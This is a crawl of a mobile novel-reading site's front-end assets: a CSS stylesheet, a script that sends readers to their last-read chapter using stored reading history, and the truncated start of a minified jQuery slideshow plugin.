  color: #333;
  border-bottom: 1px solid #ddd; }
  .top a:hover {
    text-decoration: none; }

.topnav sup {
  background: #f0ad4e;
  color: #fff;
  display: inline-block;
  height: 1.2em;
  line-height: 1.2em;
  vertical-align: top;
  margin: 0.5em 0 0 0.2em;
  padding: 0 0.4em;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px; }
.topnav li {
  float: left;
  padding: 0 0.5em; }
  .topnav li.dropdown {
    padding: 0; }













/*index pagestyle*/

 .box2 ul {
    margin: 0 auto;
    width: 95%;
}
 .box2 ul li {
    margin: 10px 0;
    padding: 0 10px;
  width:25%;
  float:left;
}
.mod {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #ddd;
    margin: 10px;
} .box2 ul li a {
    display: block;
    text-align: center;
    width: 100%;
}.box2 ul li a p {
    color: #333;
    font-size: 14px;
    height: 20px;
    line-height: 25px;
    margin: 5px 0;
    text-align: center;
    width: 100%;
} .box2 ul li a img {
    max-width: 55px;
    min-width: 45px;
    width: 50%;
}
.block .hdd {
    border-left: 4px solid #4baacd;
    margin: 10px;
    padding-left: 10px;
}.block .hdd h4 {
    color: #0f0e0e;
    font-size: 16px;
    height: 20px;
    line-height: 20px;
}.recommend ul li {
    height: auto;
    overflow: hidden;
    padding: 5px 0;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 29%;
}.row_text h4,.row_text p{ font-size:14px; }
.recommend ul li {
  font-size: 14px;
    overflow: hidden;
    padding: 8px 0;
    text-overflow: ellipsis;
    white-space: nowrap;
    border-top: 1px #eee dotted;
}
.recommend ul li:nth-child(1),.recommend ul li:nth-child(2),.recommend ul li:nth-child(3){border:none!important;}

.skkk {
    font-size: 14px !important;
    overflow: hidden;
    padding-top: 5px;
    text-align: center;
    text-overflow: ellipsis;
    white-space: nowrap;
}.mod.block.blue.recommend img {
    width: 100%;
    height:38.6vw;
}
 .box2,  .box33, .box4, .box5 {
    background: #fff none repeat scroll 0 0;
    box-shadow: 1px 1px 5px #ddd;
    margin: 0 0 10px!important;
    border: 0;
    padding: 5px 0 0;
}
.box4 {
    width: auto;
    background: #eee!important;
    border: none!important;
    box-shadow: none;
    padding: 0!important;
    margin: 0!important;
} .box4 div {
    margin: 5px 5px 0px;
} .ullist li a{ font-size:14px; } .box4 .fl {
    background: #fff;
    color: #666;
    display: inline-block;
    font-size: 14px;
    height: 30px;
    line-height: 28px;
    margin: 5px 2px 0px;
    padding: 0 7px;
    text-align: center;
    border: 1px #ddd solid;
    border-radius: 3px;
}
.fl{ float:left; }
.clear{ clear:both; }
.siii {
    padding-left: 10px !important;
    width: 100% !important;
}.recommend ul li span {
    color: #4baacd;
    margin-right: 10px;
}
.block.tab {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
}
.tab .item:first-child {
    border-radius: 0px 0 0;
  width:33%;
}.block.tab .hd .active {
    border-bottom: 2px solid #4baacd;
    color: #e562a3;
}
.block.tab .hd .item {
    background: #fff none repeat scroll 0 0;
    box-sizing: border-box;
    color: #999;
    float: left;
    font-size: 16px;
    height: 42px;
    line-height: 42px;
    text-align: center;
}
.kkxx .active {
    background: #e562a3 none repeat scroll 0 0 !important;
    color: #fff !important;
}
.kkxx .item {
    background: #fff!important;
    color: #666 !important;
}.tab .hd .item:nth-child(2) {
    width: 34%;
}.tab .hd .item:last-child {
  width:33%;
    border-radius: 0 0px 0 0;
} .rank-switch .bd {
    padding: 0;
} .rank-switch .bd ul a {
    border-bottom: 1px dotted #eee;
    color: #333;
    display: block;
} .rank-switch .bd li:last-child {
    border-bottom: medium none;
} .count {
    color: #fe7800;
}.rank-switch .bd span {
    background: #cccccc none repeat scroll 0 0;
    border-radius: 10px;
    color: #ffffff;
    display: inline-block;

    font-size: 16px;
    height: 20px;
    line-height: 20px;
    margin-right: 10px;
    text-align: center;
    width: 20px;
}.block.tab .hd .item {
    background: #fff none repeat scroll 0 0;
    box-sizing: border-box;
    color: #999;
    float: left;
    font-size: 16px;
    height: 42px;
    line-height: 42px;
    text-align: center;
}.kkxx .active {
    background: #fff!important;
    color: #4baacd !important;
    font-weight: bold;
} .rank-switch .bd li {
    border-bottom: 1px solid #eee;
    overflow: hidden;
    padding: 8px;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
}
































.header {
  color: #fff;
  background: #4baacd;
  padding: 10px 10px 10px 5px;; }

.header a { 
 color: #fff;    font-size: 18px;    height: 35px;    line-height: 32px;    width: 35px;    border: 1px #1c619c solid;    border-radius: 50%;; }

.logo {
  float: left; }
  .logo img {
    height: 32px; }
    .logo a{border:none!important;}

.banner {
  float: right; }

.header a {
  margin-left: 5px; }

.pagetitle {
  background: #4baacd;
  color: #fff;
  margin: 0 0 1px;
  line-height: 2.5;
  font-size: 1.5em;
  text-align: center;
  white-space: nowrap;
  overflow: hidden; }

.pagetitle a {
  color: #fff; }

.pagetitle i {
  margin: 0 0.6em; }

.mainnav {
  margin: 0 0 0.6em 0;
  line-height: 2;
  background: #f5f5f5;
  color: #666;
  border-bottom: 1px solid #ddd; }
  .mainnav a {
    display: block;
    text-align: center;
    font-size: 1.25em;
    padding: 0 0.75em;
    text-decoration: none;
    color: #666; }
  .mainnav li {
    float: left; }

.subnav {
  line-height: 2.4;
  text-align: center;
  color: #333;
  background: #fff;
  border-bottom: 1px solid #ddd; }
  .subnav a {
    text-align: center;
    color: #333;
    padding: 0 0.4em;
    text-decoration: none; }

.mainbody {
  background: #fff;
  padding: 12px 8px;
  margin: 10px 0 20px 0;
  border: 1px solid #ddd;
  -webkit-box-shadow: 0 6px 12px #d3d3d3;
  box-shadow: 0 6px 12px #d3d3d3; }

.footer {
  color: #656871;
  background:#333;
  text-align: center;
  padding: 15px 20px;
  line-height: 1.6;margin:10px 0 0;
  clear: both; font-size:13px;}
  .footer a {
    color: #656871; }

ul.tabf {
  margin-top: 6px;
  padding: 0; }
  ul.tabf li {
    float: left;
    padding: 0;
    margin: 0 0.3em 0 0; }
    ul.tabf li a {
    display: block;
    float: left;
    height: 1.9em;
    line-height: 1.7em;
    padding: 0 15px;
    font-weight: normal;
    background: #f5f5f5;
    text-decoration: none;
    color: #373a3c;
    border: 1px solid #ddd;
    border-radius: 3px;
    font-size: 14px; }
      ul.tabf li a.selected {
font-weight: bold;
    background: #4baacd;
    color: #fff;
    border-color: #4baacd;}
ul.tabb {
  width: 100%;
  margin: 0;background: #fff;
  padding: 0; }
  ul.tabb li {
    float: left;
    padding: 0;
    margin: 0; }
ul.tab2 li {
  width: 50%; }
ul.tab3 li {
  width: 33.33%; }
ul.tab4 li {
  width: 25%; }
ul.tab5 li {
  width: 20%; }
ul.tabb li a {
  display: block;
  height: 2.5em;
  line-height: 2.5;
  font-weight: normal;
  color: #666;
  text-decoration: none;
  text-align: center;
  border-bottom: 1px solid #e8e8e8; }
  ul.tabb li a.selected {
font-weight: bold;
    border-bottom: 2px #4baacd solid;
    color: #4baacd; }

.block, .blockc, .blockb {
  background: #fff;
  color: #373a3c;
  border:none;
  border-top:1px #ddd solid;border-bottom:1px #ddd solid;
  }

.block, .blockc {
      margin: 10px 0 0 0;}
.blockc{margin: 0 0 0!important;
    border: 0;
    border-radius: 0;}

.blocktitle {
  height: 2.5em;
  line-height: 2.5em;
  font-size: 16px;
  font-weight: bold;
  text-indent: 0.6em;
  margin-bottom: 1px;
  padding: 0 0 0 14px;
  border-bottom: 1px solid #eee;
  color: #333;
  background: #fff;}
.blocktitle:before{content: " ";width:4px;height: 20px;display:inline-block;overflow: hidden;background: #4baacd;margin:10px 0 0 0; position:absolute;left: 10px;}

  .blocktitle li {
    text-indent: 0; }
}

.blockcontent {
  margin: 0.5em; }
#introl{padding:10px;font-size:14px;}
.blockhead {
  border-bottom: 1px solid #ddd;
  text-align: center;
  background: transparent;
  color: #373a3c;
  padding: 0.3em; }

  .blockcontent{padding:0 0 10px;}

.blocknote {
  border-top: 1px solid #ddd;
  text-align: center;
  background: #eceeef;
  color: #373a3c;
  margin: 0.3em; }

.row .last .block, .row .last .blockc, .row .last .blockb {
  border: 1px solid #ddd;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px; }
.row .last .blocktitle {
  background: #f5f5f5;
  border-bottom: 0; }

.fix, .lm {
  white-space: nowrap;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  overflow: hidden; }

.cf, .row, .frow, .form {
  *zoom: 1; }
  .cf:after, .row:after, .frow:after, .form:after {
    content: ".";
    display: block;
    height: 0;
    font-size: 0;
    clear: both;
    visibility: hidden; }

.cb {
  clear: both;
  font-size: 0;
  height: 0;
  overflow: hidden; }

.db {
  display: block; }

.dn {
  display: none; }

.di {
  display: inline; }

.dib {
  display: inline-block; }

.fl {
  float: left; }

.fr {
  float: right; }

.fn {
  float: none; }

.mt {
  margin-top: 0.6em; }

.mts {
  margin-top: 0.3em; }

.mb {
  margin-bottom: 0.6em; }

.mbs {
  margin-bottom: 0.3em; }

.mtb {
  margin-top: 0.3em;
  margin-bottom: 0.3em; }

.pd {
  padding: 0.6em; }

.bd {
  border: 0px solid #ddd; }

.bt {
  border-top: 1px solid #ddd; }

.bb {
  border-bottom: 1px solid #ddd; }

.bl {
  border-left: 1px solid #ddd; }

.br {
  border-right: 1px solid #ddd; }

.bdr {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px; }

.bdc {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%; }

.tl {
  text-align: left; }

.tc {
  text-align: center; }

.tr {
  text-align: right; }

.fss {
  font-size: 0.85em; }

.fsl {
  font-size: 1.25em; }

.fwb {
  font-weight: bold; }

.nw {
  white-space: nowrap;
  overflow: hidden; }

.w0 {
  width: auto; }

.w1 {
  width: 100%; }

.w2 {
  width: 50%; }

.w3 {
  width: 33.33%; }

.w4 {
  width: 25%; }

.w5 {
  width: 20%; }

.hot, a.hot {
  color: #4baacd; }

.bg_hot {
  background: #f0ad4e;
  color: #fff; }

.bd_hot {
  color: #f0ad4e;
  border: 1px solid #f0ad4e;
  background: #fff; }

.note, a.note {
  color: #f60; }

.bg_note {
  background: #5bc0de;
  color: #fff; }

.bd_note {
  color: #5bc0de;
  border: 1px solid #5bc0de;
  background: #fff; }

.gray, a.gray {
  color: #818a91; }

.bg_gray {
  background: #818a91;
  color: #fff; }

.bd_gray {
  color: #818a91;
  border: 1px solid #818a91;
  background: #fff; }

.success, a.success {
  color: #5cb85c; }

.bg_success {
  background: #5cb85c;
  color: #fff; }

.bd_success {
  color: #5cb85c;
  border: 1px solid #5cb85c;
  background: #fff; }

.error, a.error {
  color: #d9534f; }

.bg_error {
  background: #d9534f;
  color: #fff; }

.bd_error {
  color: #d9534f;
  border: 1px solid #d9534f;
  background: #fff; }

.primary, a.primary {
  color: #0275d8; }

.bg_primary {
  background: #0275d8;
  color: #fff; }

.bd_primary {
  color: #0275d8;
  border: 1px solid #0275d8;
  background: #fff; }

a.more, .more a {
  display: block;
  color: #55595c;
  text-align: right;
  margin-right: 0.3em;
      line-height:2.5;}

a.moretop, .moretop a {
  display: block;
  height: 2.25em;
  line-height: 3.25;
  font-size: 14px;
  color: #55595c;
  text-align: right;
  margin: -3em 0.3em 0.5em 0; }

@font-face {
  font-family: "iconfont";
  src: url("fonts/iconfont.eot");
  /* IE9*/
  src: url("fonts/iconfont.eot?#iefix") format("embedded-opentype"), url("fonts/iconfont.woff") format("woff"), url("fonts/iconfont.ttf") format("truetype"), url("fonts/iconfont.svg#uxiconfont") format("svg");
  /* iOS 4.1- */ }
.iconfont {
  font-family: "iconfont" !important;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  display: inline-block;
  text-align: center;
  -webkit-font-smoothing: antialiased;
  -webkit-text-stroke-width: 0.2px;
  -moz-osx-font-smoothing: grayscale; }

.c_main {
  border: 1px solid #ddd;
  border-top: 3px solid #55595c;
  margin-bottom: 0.6em;
  overflow: hidden;
  background: #fff; }

.c_nav {
  margin-bottom: 0.3em;
  line-height: 2.25em;
  font-weight: bold;
  font-size: 1.25em;
  border: 1px solid #ddd;
  padding-left: 0.6em;
  background: #fff; }

.c_title {
  width: 100%;
  text-align: center;
  font-weight: bold;
  font-size: 128.6%;
  line-height: 2.5; }

.c_head {
  line-height: 2;
  padding: 0.3em;
  border-bottom: 1px solid #ddd; }

.c_content {
  line-height: 1.6;
  padding: 1em 0.5em; }

.c_content img {
  max-width: 100%; }

.c_foot {
  font-size: 1.25em;
  line-height: 1.6;
  list-style: none; }

.c_tag {
  padding: 0.5em 0; }

.c_label {
  font-weight: bold; }

.c_value {
  color: #666666;
  margin-right: 1.25em; }

.c_row {
  border-bottom: 1px solid #ddd;
  padding: 10px;background: #fff;}
.c_subject {
  font-size: 1.25em;
  font-weight: bold;
  line-height: 2; }

.c_description {
  color: #888888; }

.c_cover {
  max-width: 100%; }

.cover img, img.cover {
  max-width: 100%; }

.cover_h img, img.cover_h {
  width: 180px;
  height: 240px; }

.cover_l img, img.cover_l {
  width: 90px;
  height: 120px; }

.cover_m img, img.cover_m {
  width: 90px;
  height: 120px; }

.cover_s img, img.cover_s {
  width: 81px;
  height: 108px; }

.cover_i img, img.cover_i {
  width:100px;
}

.row_cover, .row_coverl {
  float: left;
  width: 100px;}

.row_text, .row_textl {
  display: block;
  margin: 0 0 0 110px;
}
.row_text h4{padding:0 0 10px 0;}

.jieqiQuote, .jieqiCode, .jieqiNote {
  border: 1px solid #ddd;
  border-left: 5px solid #ddd;
  padding: 0.3em;
  color: #333;
  background: #f5f5f5; }

.divbox, .textbox {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  padding: 10px;
  margin-bottom: 10px;
  background: #fff; }

.divbg {
  padding: 0.5em;
  margin: 0.5em 0;
  background: #f5f5f5; }

.ajaxtip {
  position: absolute;
  border: 1px solid #ddd;
  background: #fff;
  color: #ff0000;
  padding: 0.2em 0.3em;
  z-index: 700; }

#dialog, .dialog {
  position: absolute;
  visibility: hidden;
  border: 1px solid #999;
  background: #fff;
  max-width: 90%;
  -webkit-border-radius: 9px;
  -moz-border-radius: 9px;
  -ms-border-radius: 9px;
  border-radius: 9px;
  -webkit-box-shadow: 0 5px 15px #757575;
  box-shadow: 0 5px 15px #757575; }

.dialog_t {
  color: #999;
  font-size: 1.25em;
  font-weight: bold;
  line-height: 2.5em;
  padding-left: 1em;
  border-bottom: 1px solid #999; }
  .dialog_t a {
    text-decoration: none;
    display: inline-block;
    float: right;
    width: 14px;
    height: 14px;
    line-height: 14px;
    font-size: 14px;
    text-align: center;
    cursor: pointer;
    font-weight: bold;
    font-family: Arial, sans-serif;
    color: #999;
    background-color: #f5f5f5;
    border: 2px solid #ddd;
    margin: 10px; }
    .dialog_t a:hover {
      color: #fff;
      background-color: #f0ad4e; }

.dialog_c {
  padding: 0.8em 0.6em 0.4em 0.6em; }
  .dialog_c .form {
    border: 0; }
    .dialog_c .form legend {
      display: none; }

#mask, .mask {
  position: absolute;
  top: 0;
  left: 0;
  background: #818a91;
  filter: alpha(opacity=30);
  opacity: 0.3; }

.pages {
  padding: 0.5em 0;
  overflow: auto; }
  .pages a.pagemore {
    display: block;
    float: none;
    border: 1px solid #ddd;
    background: #eceeef;
    font-size: 1.25em;
    text-align: center;
    line-height: 2; }

.pagelink {
  line-height: 2em;
  padding: 0;
  margin: .3em .5em;
  text-align: center; }
  .pagelink a, .pagelink strong, .pagelink em, .pagelink kbd {
    padding: 0 0.4em; }
  .pagelink a.first, .pagelink a.last, .pagelink a.prev, .pagelink a.next, .pagelink a.pgroup, .pagelink a.ngroup {
    float: left;
    display: block;
    float: left;
 
    margin-left: 2%;
    text-align: center;
    background: #4baacd;
    color: #fff;
    border-color: transparent;
    border: 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    border-radius: 3px; }
    .pagelink a.first:hover, .pagelink a.last:hover, .pagelink a.prev:hover, .pagelink a.next:hover, .pagelink a.pgroup:hover, .pagelink a.ngroup:hover {
      background: #31b0d5; }
  .pagelink a.next {
    float: right;
    margin-right: 2%; }
  .pagelink a:hover {
    background-color: #fff; }
  .pagelink strong {
    font-weight: bold;
    color: #fff;
    background: #4baacd;border-radius: 3px; }
  .pagelink em {
    font-style: normal; }
    .pagelink em a {
      display: inline-block;
      line-height: 18px;
      padding: 3px;
      margin: 0 3px;
      background: #4baacd;
      color: #fff;
      border-color: transparent;
      border: 0;
      -webkit-border-radius: 3px;
      -moz-border-radius: 3px;
      -ms-border-radius: 3px;
      border-radius: 3px; }
      .pagelink em a:hover {
        background: #ec971f; }
  .pagelink input {
    border: 1px solid #ddd;margin: 0;
    padding: 6px 3px;border-radius: 3px;
    text-align: center;
    width:40px; }

img.avatar {
  width: 60px;
  height: 60px;
  border: 0; }
img.avatars {
  width: 36px;
  height: 36px;
  padding: 3px;
  margin-right: 0.5em;
  border: 1px solid #ddd;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 3px #666666;
  box-shadow: 0 1px 3px #666666;
  cursor: pointer; }
img.avatari {
  width: 1em;
  height: 1em;
  border: 1px solid #ddd;
  margin-bottom: -0.2em;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px; }

.tablist ul {
  margin: 0;
  padding: 0; }
.tablist li {
  float: left;
  list-style: none;
  margin-right: 0.2em; }
  .tablist li a {
    display: block;
    float: left;
    height: 30px;
    line-height: 30px;
    padding: 0 0.6em;
    font-weight: normal;
    background: #f5f5f5;
    text-decoration: none;
    color: #373a3c;
    border: 1px solid #ddd;
    border-bottom: none; }
    .tablist li a.selected {
      font-weight: bold;
      background: #fff;
      color: #f0ad4e;
      text-decoration: none;
      border-top: 2px solid #f0ad4e;
      position: relative;
      margin-bottom: -1px; }

.tabcontent {
  clear: both;
  border: 1px solid #ddd;
  padding: 0.6em; }

.dropico {
  display: inline-block;
  width: 0;
  height: 0;
  font-size: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid;
  border-top-color: #666;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent; }

.d_up .dropico {
  border-top: none;
  border-bottom: 4px solid;
  border-bottom-color: #666;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent; }

.dropdown {
  display: inline-block;
  position: relative;
  padding: 0; }
  .dropdown a:hover {
    text-decoration: none; }
  .dropdown a.droplink {
    display: block;
    position: relative;
    z-index: 600;
    margin: -1px 0 0 0;
    padding: 1px 5px 0 5px; }
  .dropdown:hover a.droplink {
    padding: 0 4px 0 4px;
    border: 1px solid #ddd;
    border-bottom: none;
    background: #fff; }

.d_up:hover a.droplink {
  padding: 0 4px 0 4px;
  border: 1px solid #ddd;
  border-top: none;
  background: #fff; }

.dropdown:hover div, .dropdown:hover ul {
  display: block; }

.dropbutton {
  position: relative;
  padding: 0;
  text-align: center;
  font-size: 1.5em;
  line-height: 1.8; }

.dropbutton .dropbox {
  text-align: left; }

.dropbox, .droplist {
  display: none;
  position: absolute;
  left: 0;
  z-index: 600;
  margin-top: -1px;
  font-size: 14px;
  font-weight: normal;
  min-width: 100px;
  background: #fff;
  border: 1px solid #ddd;
  -webkit-box-shadow: 0 6px 12px #d3d3d3;
  box-shadow: 0 6px 12px #d3d3d3; }

.dropbox {
  margin-top: 0; }

.d_up .droplist {
  top: auto;
  bottom: 100%;
  margin-bottom: -1px; }

.droplist li {
  float: none;
  padding: 0; }
  .droplist li a {
    display: block;
    text-align: left;
    text-indent: 1em;
    text-decoration: none;
    line-height: 2;
    color: #333; }
    .droplist li a:hover {
      background: #f5f5f5;
      text-decoration: none; }
.droplist .divider {
  height: 1px;
  font-size: 0;
  margin: 5px 0;
  overflow: hidden;
  background-color: #f5f5f5; }

.dropmenu a {
  display: block;
  background: transparent;
  color: #fff; }
.dropmenu li {
  float: left; }
  .dropmenu li:hover > a {
    background: #eceeef;
    color: #333;
    border: 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    border-radius: 3px; }
  .dropmenu li ul {
    display: none;
    position: absolute;
    margin-top: 0px;
    z-index: 500;
    background: #fff;
    min-width: 120px;
    border: 1px solid #ddd;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px #d3d3d3;
    box-shadow: 0 6px 12px #d3d3d3; }
    .dropmenu li ul li {
      float: none;
      padding: 0;
      background: transparent;
      line-height: 2; }
    .dropmenu li ul a {
      display: block;
      text-align: left;
      font-weight: normal;
      color: #333;
      text-decoration: none; }
      .dropmenu li ul a:hover {
        background: #f5f5f5;
        color: #333;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        -ms-border-radius: 0;
        border-radius: 0; }
  .dropmenu li:hover ul {
    display: block; }

.slidetitle {
  width: 58px;
  margin: 8px 8px 0 0;
  float: right;
  display: inline; }
  .slidetitle li {
    margin-bottom: 11px; }
    .slidetitle li.last {
      margin: 0; }
    .slidetitle li a img {
      vertical-align: bottom;
      width: 56px;
      height: 70px;
      border: 1px solid #ccc;
      opacity: 0.7;
      font-size: 0; }
    .slidetitle li a.selected img {
      border: 1px solid #f60;
      opacity: 1; }

.slidecontent {
  width: 242px;
  height: 404px;
  overflow: hidden;
  margin: 8px 0 8px 8px;
  float: left;
  display: inline;
  background: #f6f6f6; }
  .slidecontent img {
    width: 240px;
    height: 300px;
    border: 1px solid #ccc; }
  .slidecontent span {
    font-size: 114.3%;
    font-weight: bold;
    white-space: nowrap;
    overflow: hidden;
    padding: 0 0.3em; }
  .slidecontent p {
    padding: 0 0.3em; }

.blockc .bh {
  width: 46%;
  float: left;
  padding: 2%; }
.blockc .bt {
  padding: 5px;
  margin-bottom: 10px;
  background: #f0f0f0; }
.blockc .bc img {
  width: 80px;
  height: 100px;
  margin: 0 10px 10px 0;
  float: left;
  padding: 2px;
  -webkit-box-shadow: 0 0 5px #aaa;
  box-shadow: 0 0 5px #aaa; }
.blockc .bc p {
  font-size: 85.7%; }

/* index */
.topsearch {
  
height: 38px;
    line-height: 36px;
    margin: 10px 10px 0;
    background: #fff;
    border-radius: 2px; }

    #content .blockc{background: transparent!important;}

.topsearch .ts_input {
  float: left;
  width: 78%;
  height: 36px;
  margin-left: 1%;
  background: #ffffff; }

.topsearch .ts_key {
  width: 100%;
  vertical-align: middle;
  font-size: 114.3%;
  border: 0;
  margin: 0;
  padding: 0;
  outline: none;
  height: 36px;
  }

.topsearch .ts_post {
  float: right;
  width: 20%;
  height: 36px;
  text-align: center;
  vertical-align: middle;
   border-left: 1px #ddd solid;
  color: #333;
  background: #f2f2f2;
  text-decoration: none;}

.topsearch .ts_submit {
  display: block;
  width: 100%;
  height: 100%;
  font-size: 114.3%;
  cursor: pointer;
  border: 0;
  color: #fff;
  background:#4baacd;
  text-align: center;
  vertical-align: middle; }

.gotop {
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  position: fixed;
  right: 0.5em;
  bottom: 1em;
  background: #4baacd;
  color: #ffffff;
  cursor: pointer;
  display: none;
  filter: alpha(opacity=50);
  opacity: 0.5;
  width: 35px;
  height: 35px;
  line-height: 30px;
  border: 2px #fff solid;
  font-size: 20px;

/*# sourceMappingURL=style.css.map */
#pagelink .first,#pagelink .last,#pagelink .ngroup{ display:none; }
.pagelink a.first, .pagelink a.last, .pagelink a.prev, .pagelink a.next, .pagelink a.pgroup, .pagelink a.ngroup{ width:20%; }






--- FILE ---
content_type: application/javascript
request_url: https://wap.batianshu.com/modules/article/scripts/readchapter.js
body_size: 639
content:
//阅读章节和阅读书架自动判断最新阅读，需要先加载 /scripts/json2.js

var hisStorageName = 'jieqiHistoryBooks'; //变量名
var hisStorageValue = Storage.get(hisStorageName); //读取记录
var hisBookAry = []; //记录数组

try{
	hisBookAry = JSON.parse(hisStorageValue);
	if(!hisBookAry) hisBookAry = [];
}catch(e){
}

//如果有记录最近阅读章节就跳转到对应章节，否则显示第一章
function read_chapter(aid){
	var idx = -1;
	if(hisBookAry.length > 0){
		for(var i = hisBookAry.length - 1; i >= 0; i--){
			if(hisBookAry[i].articleid == aid && hisBookAry[i].chapterid > 0){
				idx = i;
				break;
			}
		}
	}
	if(idx >= 0){
		if(parseInt(hisBookAry[idx].chapterisvip) > 0) window.location.href = '/modules/obook/reader.php?aid=' + aid + '&cid=' + hisBookAry[idx].chapterid;
		else window.location.href = '/modules/article/reader.php?aid=' + aid + '&cid=' + hisBookAry[idx].chapterid;
	}else{
		window.location.href = '/modules/article/firstchapter.php?aid=' + aid;
	}
}

//针对书架的继续阅读
function read_bookcase(aid, cid, bid){
	if(hisBookAry.length > 0){
		for(var i = hisBookAry.length - 1; i >= 0; i--){
			if(hisBookAry[i].articleid == aid){
				if(hisBookAry[i].chapterid > 0) cid = hisBookAry[i].chapterid;
				break;
			}
		}
	}
	if(cid > 0){
		window.location.href = '/modules/article/readbookcase.php?bid=' + bid + '&aid=' + aid + '&cid=' + cid;
	}else{
		window.location.href = '/modules/article/firstchapter.php?aid=' + aid;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://wap.batianshu.com/astyle/wap.js
body_size: 6750
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" 